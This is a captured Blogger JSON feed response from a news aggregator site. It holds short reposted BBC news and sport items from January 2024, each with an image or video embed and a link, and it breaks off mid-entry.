schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111008416799403909192_1768651206229&_=1768651206230
body_size: 6595
content:
// API callback
jQuery111008416799403909192_1768651206229({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 